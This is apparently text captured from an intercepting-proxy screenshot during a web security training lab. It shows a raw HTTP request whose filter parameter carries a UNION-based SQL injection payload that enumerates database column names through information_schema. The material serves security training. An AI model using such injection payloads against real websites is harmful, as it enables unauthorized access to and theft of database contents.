 17:24:46 18 Fe... HTTP → Request GET https://0a0e00be0479d42fb4d583270063000d.web-security-academy.net/filter?category=Gifts
17:25:10 18 Fe... HTTP → Request POST https://play.google.com/log?format=json&hasfast=true&authuser=0
17:25:10 18 Fe... HTTP → Request POST https://play.google.com/log?format=json&hasfast=true&authuser=0
17:25:10 18 Fe... HTTP → Request POST https://play.google.com/log?format=json&hasfast=true&authuser=0
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='administrable_role_authorizations'-- HTTP/2
2 Host: 0a0e00be0479d42fb4d583270063000d.web-security-academy.net
3 Cookie: session=qujWPjQsIllUj2Cgzx0is9EQs90iWwcC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0e00be0479d42fb4d583270063000d.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate